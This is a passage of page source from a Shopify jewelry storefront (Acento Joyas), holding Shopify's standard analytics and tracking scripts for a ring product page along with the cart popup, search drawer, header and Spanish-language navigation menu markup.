      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 41696821401,
      theme_id: 123076214937,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//acentojoyas.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//acentojoyas.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//acentojoyas.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":41696821401,"isMerchantRequest":null,"themeId":123076214937,"themeCityHash":"14371740520416139875","contentLanguage":"es","currency":"MXN","eventMetadataId":"e2861c13-6a42-4b3d-96fb-52ae7574ef9d"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":5346110701721,"requestId":"40f50fd8-dd47-4816-aeec-23cef2f6d9b4-1769836379","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"MXN","variantId":36795954495641,"productId":5346110701721,"productGid":"gid:\/\/shopify\/Product\/5346110701721","name":"Anillo MoMa Acero - No 8","price":"249.00","sku":"R79S61379  #8","brand":"Acento Joyas","variant":"No 8","category":"Anillos","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"MXN","variantId":36795954495641,"productId":5346110701721,"productGid":"gid:\/\/shopify\/Product\/5346110701721","name":"Anillo MoMa Acero - No 8","price":"249.00","sku":"R79S61379  #8","brand":"Acento Joyas","variant":"No 8","category":"Anillos","nonInteraction":true,"remote":false,"referer":"https:\/\/acentojoyas.com\/collections\/anillos\/products\/anillo-de-acero-13"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//acentojoyas.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://acentojoyas.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="41696821401"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="123076214937"
  data-theme-name="Debut"
  data-theme-version="16.7.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://acentojoyas.com/api/collect"
></script>
</head>

<body class="template-product">
  
  <a class="in-page-link visually-hidden skip-link" href="#MainContent">Ir directamente al contenido</a><style data-shopify>

  .cart-popup {
    box-shadow: 1px 1px 10px 2px rgba(225, 147, 147, 0.5);
  }</style><div class="cart-popup-wrapper cart-popup-wrapper--hidden" role="dialog" aria-modal="true" aria-labelledby="CartPopupHeading" data-cart-popup-wrapper>
  <div class="cart-popup" data-cart-popup tabindex="-1">
    <div class="cart-popup__header">
      <h2 id="CartPopupHeading" class="cart-popup__heading">Recién agregado a tu carrito de compra</h2>
      <button class="cart-popup__close" aria-label="Cerrar" data-cart-popup-close><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 40 40"><path d="M23.868 20.015L39.117 4.78c1.11-1.108 1.11-2.77 0-3.877-1.109-1.108-2.773-1.108-3.882 0L19.986 16.137 4.737.904C3.628-.204 1.965-.204.856.904c-1.11 1.108-1.11 2.77 0 3.877l15.249 15.234L.855 35.248c-1.108 1.108-1.108 2.77 0 3.877.555.554 1.248.831 1.942.831s1.386-.277 1.94-.83l15.25-15.234 15.248 15.233c.555.554 1.248.831 1.941.831s1.387-.277 1.941-.83c1.11-1.109 1.11-2.77 0-3.878L23.868 20.015z" class="layer"/></svg></button>
    </div>
    <div class="cart-popup-item">
      <div class="cart-popup-item__image-wrapper hide" data-cart-popup-image-wrapper>
        <div class="cart-popup-item__image cart-popup-item__image--placeholder" data-cart-popup-image-placeholder>
          <div data-placeholder-size></div>
          <div class="placeholder-background placeholder-background--animation"></div>
        </div>
      </div>
      <div class="cart-popup-item__description">
        <div>
          <h3 class="cart-popup-item__title" data-cart-popup-title></h3>
          <ul class="product-details" aria-label="Detalles del producto" data-cart-popup-product-details></ul>
        </div>
        <div class="cart-popup-item__quantity">
          <span class="visually-hidden" data-cart-popup-quantity-label></span>
          <span aria-hidden="true">Cantidad:</span>
          <span aria-hidden="true" data-cart-popup-quantity></span>
        </div>
      </div>
    </div>

    <a href="/cart" class="cart-popup__cta-link btn btn--secondary-accent">
      Ver carrito (<span data-cart-popup-cart-quantity></span>)
    </a>

    <div class="cart-popup__dismiss">
      <button class="cart-popup__dismiss-button text-link text-link--accent" data-cart-popup-dismiss>
        Seguir comprando
      </button>
    </div>
  </div>
</div>

<div id="shopify-section-header" class="shopify-section">

<div id="SearchDrawer" class="search-bar drawer drawer--top" role="dialog" aria-modal="true" aria-label="Buscar" data-predictive-search-drawer>
  <div class="search-bar__interior">
    <div class="search-form__container" data-search-form-container>
      <form class="search-form search-bar__form" action="/search" method="get" role="search">
        <div class="search-form__input-wrapper">
          <input
            type="text"
            name="q"
            placeholder="Buscar"
            role="combobox"
            aria-autocomplete="list"
            aria-owns="predictive-search-results"
            aria-expanded="false"
            aria-label="Buscar"
            aria-haspopup="listbox"
            class="search-form__input search-bar__input"
            data-predictive-search-drawer-input
          />
          <input type="hidden" name="options[prefix]" value="last" aria-hidden="true" />
          <div class="predictive-search-wrapper predictive-search-wrapper--drawer" data-predictive-search-mount="drawer"></div>
        </div>

        <button class="search-bar__submit search-form__submit"
          type="submit"
          data-search-form-submit>
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 37 40"><path d="M35.6 36l-9.8-9.8c4.1-5.4 3.6-13.2-1.3-18.1-5.4-5.4-14.2-5.4-19.7 0-5.4 5.4-5.4 14.2 0 19.7 2.6 2.6 6.1 4.1 9.8 4.1 3 0 5.9-1 8.3-2.8l9.8 9.8c.4.4.9.6 1.4.6s1-.2 1.4-.6c.9-.9.9-2.1.1-2.9zm-20.9-8.2c-2.6 0-5.1-1-7-2.9-3.9-3.9-3.9-10.1 0-14C9.6 9 12.2 8 14.7 8s5.1 1 7 2.9c3.9 3.9 3.9 10.1 0 14-1.9 1.9-4.4 2.9-7 2.9z"/></svg>
          <span class="icon__fallback-text">Buscar</span>
        </button>
      </form>

      <div class="search-bar__actions">
        <button type="button" class="btn--link search-bar__close js-drawer-close">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 40 40"><path d="M23.868 20.015L39.117 4.78c1.11-1.108 1.11-2.77 0-3.877-1.109-1.108-2.773-1.108-3.882 0L19.986 16.137 4.737.904C3.628-.204 1.965-.204.856.904c-1.11 1.108-1.11 2.77 0 3.877l15.249 15.234L.855 35.248c-1.108 1.108-1.108 2.77 0 3.877.555.554 1.248.831 1.942.831s1.386-.277 1.94-.83l15.25-15.234 15.248 15.233c.555.554 1.248.831 1.941.831s1.387-.277 1.941-.83c1.11-1.109 1.11-2.77 0-3.878L23.868 20.015z" class="layer"/></svg>
          <span class="icon__fallback-text">Cerrar</span>
        </button>
      </div>
    </div>
  </div>
</div>


<div data-section-id="header" data-section-type="header-section" data-header-section>
  

  <header class="site-header logo--center" role="banner">
    <div class="grid grid--no-gutters grid--table site-header__mobile-nav">
      

      <div class="grid__item medium-up--one-third medium-up--push-one-third logo-align--center">
        
        
          <div class="h2 site-header__logo">
        
          
<a href="/" class="site-header__logo-image site-header__logo-image--centered">
              
              <img class="lazyload js"
                   src="//acentojoyas.com/cdn/shop/files/AC_Logotipo_negro-01_261ddc94-5460-4597-afa3-ab2310f49a0e_300x300.png?v=1615320768"
                   data-src="//acentojoyas.com/cdn/shop/files/AC_Logotipo_negro-01_261ddc94-5460-4597-afa3-ab2310f49a0e_{width}x.png?v=1615320768"
                   data-widths="[180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 2048]"
                   data-aspectratio="3.5572519083969465"
                   data-sizes="auto"
                   alt="Acento Joyas"
                   style="max-width: 215px">
              <noscript>
                
                <img src="//acentojoyas.com/cdn/shop/files/AC_Logotipo_negro-01_261ddc94-5460-4597-afa3-ab2310f49a0e_215x.png?v=1615320768"
                     srcset="//acentojoyas.com/cdn/shop/files/AC_Logotipo_negro-01_261ddc94-5460-4597-afa3-ab2310f49a0e_215x.png?v=1615320768 1x, //acentojoyas.com/cdn/shop/files/AC_Logotipo_negro-01_261ddc94-5460-4597-afa3-ab2310f49a0e_215x@2x.png?v=1615320768 2x"
                     alt="Acento Joyas"
                     style="max-width: 215px;">
              </noscript>
            </a>
          
        
          </div>
        
      </div>

      

      <div class="grid__item medium-up--one-third medium-up--push-one-third text-right site-header__icons site-header__icons--plus">
        <div class="site-header__icons-wrapper">

          <button type="button" class="btn--link site-header__icon site-header__search-toggle js-drawer-open-top">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 37 40"><path d="M35.6 36l-9.8-9.8c4.1-5.4 3.6-13.2-1.3-18.1-5.4-5.4-14.2-5.4-19.7 0-5.4 5.4-5.4 14.2 0 19.7 2.6 2.6 6.1 4.1 9.8 4.1 3 0 5.9-1 8.3-2.8l9.8 9.8c.4.4.9.6 1.4.6s1-.2 1.4-.6c.9-.9.9-2.1.1-2.9zm-20.9-8.2c-2.6 0-5.1-1-7-2.9-3.9-3.9-3.9-10.1 0-14C9.6 9 12.2 8 14.7 8s5.1 1 7 2.9c3.9 3.9 3.9 10.1 0 14-1.9 1.9-4.4 2.9-7 2.9z"/></svg>
            <span class="icon__fallback-text">Buscar</span>
          </button>

          
            
              <a href="/account/login" class="site-header__icon site-header__account">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-login" viewBox="0 0 28.33 37.68"><path d="M14.17 14.9a7.45 7.45 0 1 0-7.5-7.45 7.46 7.46 0 0 0 7.5 7.45zm0-10.91a3.45 3.45 0 1 1-3.5 3.46A3.46 3.46 0 0 1 14.17 4zM14.17 16.47A14.18 14.18 0 0 0 0 30.68c0 1.41.66 4 5.11 5.66a27.17 27.17 0 0 0 9.06 1.34c6.54 0 14.17-1.84 14.17-7a14.18 14.18 0 0 0-14.17-14.21zm0 17.21c-6.3 0-10.17-1.77-10.17-3a10.17 10.17 0 1 1 20.33 0c.01 1.23-3.86 3-10.16 3z"/></svg>
                <span class="icon__fallback-text">Ingresar</span>
              </a>
            
          

          <a href="/cart" class="site-header__icon site-header__cart">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-cart" viewBox="0 0 37 40"><path d="M36.5 34.8L33.3 8h-5.9C26.7 3.9 23 .8 18.5.8S10.3 3.9 9.6 8H3.7L.5 34.8c-.2 1.5.4 2.4.9 3 .5.5 1.4 1.2 3.1 1.2h28c1.3 0 2.4-.4 3.1-1.3.7-.7 1-1.8.9-2.9zm-18-30c2.2 0 4.1 1.4 4.7 3.2h-9.5c.7-1.9 2.6-3.2 4.8-3.2zM4.5 35l2.8-23h2.2v3c0 1.1.9 2 2 2s2-.9 2-2v-3h10v3c0 1.1.9 2 2 2s2-.9 2-2v-3h2.2l2.8 23h-28z"/></svg>
            <span class="icon__fallback-text">Carrito</span>
            <div id="CartCount" class="site-header__cart-count hide" data-cart-count-bubble>
              <span data-cart-count>0</span>
              <span class="icon__fallback-text medium-up--hide">artículos</span>
            </div>
          </a>

          
            <button type="button" class="btn--link site-header__icon site-header__menu js-mobile-nav-toggle mobile-nav--open" aria-controls="MobileNav"  aria-expanded="false" aria-label="Menú">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" viewBox="0 0 37 40"><path d="M33.5 25h-30c-1.1 0-2-.9-2-2s.9-2 2-2h30c1.1 0 2 .9 2 2s-.9 2-2 2zm0-11.5h-30c-1.1 0-2-.9-2-2s.9-2 2-2h30c1.1 0 2 .9 2 2s-.9 2-2 2zm0 23h-30c-1.1 0-2-.9-2-2s.9-2 2-2h30c1.1 0 2 .9 2 2s-.9 2-2 2z"/></svg>
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 40 40"><path d="M23.868 20.015L39.117 4.78c1.11-1.108 1.11-2.77 0-3.877-1.109-1.108-2.773-1.108-3.882 0L19.986 16.137 4.737.904C3.628-.204 1.965-.204.856.904c-1.11 1.108-1.11 2.77 0 3.877l15.249 15.234L.855 35.248c-1.108 1.108-1.108 2.77 0 3.877.555.554 1.248.831 1.942.831s1.386-.277 1.94-.83l15.25-15.234 15.248 15.233c.555.554 1.248.831 1.941.831s1.387-.277 1.941-.83c1.11-1.109 1.11-2.77 0-3.878L23.868 20.015z" class="layer"/></svg>
            </button>
          
        </div>

      </div>
    </div>

    <nav class="mobile-nav-wrapper medium-up--hide" role="navigation">
      <ul id="MobileNav" class="mobile-nav">
        
<li class="mobile-nav__item border-bottom">
            
              <a href="/collections/nuevas-joyas"
                class="mobile-nav__link"
                
              >
                <span class="mobile-nav__label">Nuevo</span>
              </a>
            
          </li>
        
<li class="mobile-nav__item border-bottom">
            
              
              <button type="button" class="btn--link js-toggle-submenu mobile-nav__link mobile-nav__link--active" data-target="comprar-2" data-level="1" aria-expanded="false">
                <span class="mobile-nav__label">Comprar</span>
                <div class="mobile-nav__icon">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 14 14"><path d="M3.871.604c.44-.439 1.152-.439 1.591 0l5.515 5.515s-.049-.049.003.004l.082.08c.439.44.44 1.153 0 1.592l-5.6 5.6a1.125 1.125 0 0 1-1.59-1.59L8.675 7 3.87 2.195a1.125 1.125 0 0 1 0-1.59z" fill="#fff"/></svg>
                </div>
              </button>
              <ul class="mobile-nav__dropdown" data-parent="comprar-2" data-level="2">
                <li class="visually-hidden" tabindex="-1" data-menu-title="2">Comprar Menú</li>
                <li class="mobile-nav__item border-bottom">
                  <div class="mobile-nav__table">
                    <div class="mobile-nav__table-cell mobile-nav__return">
                      <button class="btn--link js-toggle-submenu mobile-nav__return-btn" type="button" aria-expanded="true" aria-label="Comprar">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 14 14"><path d="M10.129.604a1.125 1.125 0 0 0-1.591 0L3.023 6.12s.049-.049-.003.004l-.082.08c-.439.44-.44 1.153 0 1.592l5.6 5.6a1.125 1.125 0 0 0 1.59-1.59L5.325 7l4.805-4.805c.44-.439.44-1.151 0-1.59z" fill="#fff"/></svg>
                      </button>
                    </div>
                    <span class="mobile-nav__sublist-link mobile-nav__sublist-header mobile-nav__sublist-header--main-nav-parent">
                      <span class="mobile-nav__label">Comprar</span>
                    </span>
                  </div>
                </li>

                
                  <li class="mobile-nav__item border-bottom">
                    
                      
                      <button type="button" class="btn--link js-toggle-submenu mobile-nav__link mobile-nav__sublist-link" data-target="anillos-2-1" aria-expanded="false">
                        <span class="mobile-nav__label">Anillos</span>
                        <div class="mobile-nav__icon">
                          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 14 14"><path d="M3.871.604c.44-.439 1.152-.439 1.591 0l5.515 5.515s-.049-.049.003.004l.082.08c.439.44.44 1.153 0 1.592l-5.6 5.6a1.125 1.125 0 0 1-1.59-1.59L8.675 7 3.87 2.195a1.125 1.125 0 0 1 0-1.59z" fill="#fff"/></svg>
                        </div>
                      </button>
                      <ul class="mobile-nav__dropdown" data-parent="anillos-2-1" data-level="3">
                        <li class="visually-hidden" tabindex="-1" data-menu-title="3">Anillos Menú</li>
                        <li class="mobile-nav__item border-bottom">
                          <div class="mobile-nav__table">
                            <div class="mobile-nav__table-cell mobile-nav__return">
                              <button type="button" class="btn--link js-toggle-submenu mobile-nav__return-btn" data-target="comprar-2" aria-expanded="true" aria-label="Anillos">
                                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 14 14"><path d="M10.129.604a1.125 1.125 0 0 0-1.591 0L3.023 6.12s.049-.049-.003.004l-.082.08c-.439.44-.44 1.153 0 1.592l5.6 5.6a1.125 1.125 0 0 0 1.59-1.59L5.325 7l4.805-4.805c.44-.439.44-1.151 0-1.59z" fill="#fff"/></svg>
                              </button>
                            </div>
                            <a href="/collections/anillos"
                              class="mobile-nav__sublist-link mobile-nav__sublist-header"
                              
                            >
                              <span class="mobile-nav__label">Anillos</span>
                            </a>
                          </div>
                        </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="/collections/no-6"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">No. 6</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="/collections/no-7"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">No. 7</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="/collections/no-8"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">No. 8</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item">
                            <a href="/collections/no-9"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">No. 9</span>
                            </a>
                          </li>
                        
                      </ul>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      
                      <button type="button" class="btn--link js-toggle-submenu mobile-nav__link mobile-nav__sublist-link" data-target="aretes-2-2" aria-expanded="false">
                        <span class="mobile-nav__label">Aretes</span>
                        <div class="mobile-nav__icon">
                          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 14 14"><path d="M3.871.604c.44-.439 1.152-.439 1.591 0l5.515 5.515s-.049-.049.003.004l.082.08c.439.44.44 1.153 0 1.592l-5.6 5.6a1.125 1.125 0 0 1-1.59-1.59L8.675 7 3.87 2.195a1.125 1.125 0 0 1 0-1.59z" fill="#fff"/></svg>
                        </div>
                      </button>
                      <ul class="mobile-nav__dropdown" data-parent="aretes-2-2" data-level="3">
                        <li class="visually-hidden" tabindex="-1" data-menu-title="3">Aretes Menú</li>
                        <li class="mobile-nav__item border-bottom">
                          <div class="mobile-nav__table">
                            <div class="mobile-nav__table-cell mobile-nav__return">
                              <button type="button" class="btn--link js-toggle-submenu mobile-nav__return-btn" data-target="comprar-2" aria-expanded="true" aria-label="Aretes">
                                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 14 14"><path d="M10.129.604a1.125 1.125 0 0 0-1.591 0L3.023 6.12s.049-.049-.003.004l-.082.08c-.439.44-.44 1.153 0 1.592l5.6 5.6a1.125 1.125 0 0 0 1.59-1.59L5.325 7l4.805-4.805c.44-.439.44-1.151 0-1.59z" fill="#fff"/></svg>
                              </button>
                            </div>
                            <a href="/collections/aretes"
                              class="mobile-nav__sublist-link mobile-nav__sublist-header"
                              
                            >
                              <span class="mobile-nav__label">Aretes</span>
                            </a>
                          </div>
                        </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="/collections/arete"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Aretes</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="/collections/broquel"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Broquel</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item">
                            <a href="/collections/huggie"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Hoops</span>
                            </a>
                          </li>
                        
                      </ul>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/collares"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Collares</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      <a href="/collections/juegos"
                        class="mobile-nav__sublist-link"
                        
                      >
                        <span class="mobile-nav__label">Bundles</span>
                      </a>
                    
                  </li>
                
                  <li class="mobile-nav__item border-bottom">
                    
                      
                      <button type="button" class="btn--link js-toggle-submenu mobile-nav__link mobile-nav__sublist-link" data-target="pulseras-2-5" aria-expanded="false">
                        <span class="mobile-nav__label">Pulseras</span>
                        <div class="mobile-nav__icon">
                          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 14 14"><path d="M3.871.604c.44-.439 1.152-.439 1.591 0l5.515 5.515s-.049-.049.003.004l.082.08c.439.44.44 1.153 0 1.592l-5.6 5.6a1.125 1.125 0 0 1-1.59-1.59L8.675 7 3.87 2.195a1.125 1.125 0 0 1 0-1.59z" fill="#fff"/></svg>
                        </div>
                      </button>
                      <ul class="mobile-nav__dropdown" data-parent="pulseras-2-5" data-level="3">
                        <li class="visually-hidden" tabindex="-1" data-menu-title="3">Pulseras Menú</li>
                        <li class="mobile-nav__item border-bottom">
                          <div class="mobile-nav__table">
                            <div class="mobile-nav__table-cell mobile-nav__return">
                              <button type="button" class="btn--link js-toggle-submenu mobile-nav__return-btn" data-target="comprar-2" aria-expanded="true" aria-label="Pulseras">
                                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 14 14"><path d="M10.129.604a1.125 1.125 0 0 0-1.591 0L3.023 6.12s.049-.049-.003.004l-.082.08c-.439.44-.44 1.153 0 1.592l5.6 5.6a1.125 1.125 0 0 0 1.59-1.59L5.325 7l4.805-4.805c.44-.439.44-1.151 0-1.59z" fill="#fff"/></svg>
                              </button>
                            </div>
                            <a href="/collections/pulseras-2"
                              class="mobile-nav__sublist-link mobile-nav__sublist-header"
                              
                            >
                              <span class="mobile-nav__label">Pulseras</span>
                            </a>
                          </div>
                        </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="/collections/pulseras-1"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Pulsera</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="/collections/pulsera-de-broche"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">De Broche</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item">
                            <a href="/collections/aros"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Aro</span>
                            </a>
                          </li>
                        
                      </ul>
                    
                  </li>
                
                  <li class="mobile-nav__item">
                    
                      
                      <button type="button" class="btn--link js-toggle-submenu mobile-nav__link mobile-nav__sublist-link" data-target="de-hombre-2-6" aria-expanded="false">
                        <span class="mobile-nav__label">De Hombre</span>
                        <div class="mobile-nav__icon">
                          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 14 14"><path d="M3.871.604c.44-.439 1.152-.439 1.591 0l5.515 5.515s-.049-.049.003.004l.082.08c.439.44.44 1.153 0 1.592l-5.6 5.6a1.125 1.125 0 0 1-1.59-1.59L8.675 7 3.87 2.195a1.125 1.125 0 0 1 0-1.59z" fill="#fff"/></svg>
                        </div>
                      </button>
                      <ul class="mobile-nav__dropdown" data-parent="de-hombre-2-6" data-level="3">
                        <li class="visually-hidden" tabindex="-1" data-menu-title="3">De Hombre Menú</li>
                        <li class="mobile-nav__item border-bottom">
                          <div class="mobile-nav__table">
                            <div class="mobile-nav__table-cell mobile-nav__return">
                              <button type="button" class="btn--link js-toggle-submenu mobile-nav__return-btn" data-target="comprar-2" aria-expanded="true" aria-label="De Hombre">
                                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 14 14"><path d="M10.129.604a1.125 1.125 0 0 0-1.591 0L3.023 6.12s.049-.049-.003.004l-.082.08c-.439.44-.44 1.153 0 1.592l5.6 5.6a1.125 1.125 0 0 0 1.59-1.59L5.325 7l4.805-4.805c.44-.439.44-1.151 0-1.59z" fill="#fff"/></svg>
                              </button>
                            </div>
                            <a href="/collections/joyeria-de-hombre"
                              class="mobile-nav__sublist-link mobile-nav__sublist-header"
                              
                            >
                              <span class="mobile-nav__label">De Hombre</span>
                            </a>
                          </div>
                        </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="/collections/pulseras"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Pulseras</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item border-bottom">
                            <a href="/collections/mancuernillas"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Mancuernillas</span>
                            </a>
                          </li>
                        
                          <li class="mobile-nav__item">
                            <a href="/collections/collares-de-hombre"
                              class="mobile-nav__sublist-link"
                              
                            >
                              <span class="mobile-nav__label">Collares</span>
                            </a>
                          </li>
                        
                      </ul>
                    
                  </li>
                
              </ul>
            
          </li>
        
<li class="mobile-nav__item border-bottom">
            
              
              <button type="button" class="btn--link js-toggle-submenu mobile-nav__link" data-target="mayoreo-3" data-level="1" aria-expanded="false">
                <span class="mobile-nav__label">Mayoreo</span>
                <div class="mobile-nav__icon">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-right" viewBox="0 0 14 14"><path d="M3.871.604c.44-.439 1.152-.439 1.591 0l5.515 5.515s-.049-.049.003.004l.082.08c.439.44.44 1.153 0 1.592l-5.6 5.6a1.125 1.125 0 0 1-1.59-1.59L8.675 7 3.87 2.195a1.125 1.125 0 0 1 0-1.59z" fill="#fff"/></svg>
                </div>
              </button>
              <ul class="mobile-nav__dropdown" data-parent="mayoreo-3" data-level="2">
                <li class="visually-hidden" tabindex="-1" data-menu-title="2">Mayoreo Menú</li>
                <li class="mobile-nav__item border-bottom">
                  <div class="mobile-nav__table">
                    <div class="mobile-nav__table-cell mobile-nav__return">
                      <button class="btn--link js-toggle-submenu mobile-nav__return-btn" type="button" aria-expanded="true" aria-label="Mayoreo">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 14 14"><path d="M10.129.604a1.125 1.125 0 0 0-1.591 0L3.023 6.12s.049-.049-.003.004l-.082.08c-.439.44-.44 1.153 0 1.592l5.6 5.6a1.125 1.125 0 0 0 1.59-1.59L5.325 7l4.805-4.805c.44-.439.44-1.151 0-1.59z" fill="#fff"/></svg>
                      </button>
                    </div>
